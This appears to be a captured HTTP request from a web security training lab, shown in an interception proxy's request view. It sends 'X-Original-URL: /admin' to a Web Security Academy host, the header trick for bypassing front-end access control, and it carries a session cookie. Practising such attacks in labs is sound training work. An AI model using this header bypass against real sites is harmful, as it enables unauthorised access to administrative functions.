 Request
Pretty Raw Hex
1 GET / HTTP/2
2 X-Original-URL: /admin
3 Host: 0a9500390361fe328319780200280031.web-security-academy.net
4 Cookie: session=25tKBKUgCSvTvtFRENX2U2aMw7GKHzlE
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br